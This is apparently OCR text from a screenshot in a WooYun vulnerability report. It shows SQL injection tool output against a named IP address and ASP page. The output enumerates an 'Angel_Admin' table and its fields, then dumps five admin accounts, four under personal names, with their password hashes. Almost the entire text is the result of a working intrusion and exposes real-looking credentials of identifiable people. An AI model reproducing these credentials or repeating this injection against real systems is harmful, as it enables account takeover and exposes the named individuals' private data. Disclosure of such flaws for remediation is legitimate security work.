 注入连接 http://60.208.106.162/News_show.asp?ID=492 检测
检测表段 检测字段 检测内容 (5/5)
Angel_Admin
username
password
userid
id
adminname
位数 内容
第1位 1
第2位 8
第3位 8
第4位 9
第5位 4
第6位 8
第7位 a
第8位 e
编号 use... password
1 admin aaff0911f30e12ee
2 张鹏 44ed8cf61a742954
3 房祥超 f14683381d7e75a2
4 杜莉莉 d841cc6586a696c9
5 董辉 188948aea6e606f2
www.wooyun.org